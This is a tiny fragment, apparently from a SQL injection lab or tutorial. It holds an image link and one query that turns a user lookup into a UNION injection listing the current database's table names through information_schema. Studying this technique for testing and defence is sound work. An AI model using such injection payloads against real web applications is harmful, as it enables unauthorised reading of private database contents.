 SELECT first_name, last_name FROM users WHERE user_id = 1 union select 1,table_name from information_schema.tables where table_schema=(select database())